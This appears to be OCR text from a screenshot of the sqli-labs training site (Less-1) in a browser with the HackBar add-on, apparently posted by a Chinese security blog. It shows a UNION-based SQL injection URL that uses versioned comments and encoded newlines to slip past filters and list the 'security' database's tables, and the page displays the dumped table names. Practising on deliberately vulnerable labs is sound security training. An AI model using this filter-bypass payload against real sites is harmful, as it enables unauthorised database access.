 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
http://10.211.55.9/Less-1/?id= -1' union /*!00000%23%0aselect*/ 1,2, group_concat(table_name) /*!%23/*%0afrom*/ information_schema.tables where table_schema='security' --+
微信号: crowsec
Split URL
Execute
Post data Referer User Agent Cookies Clear All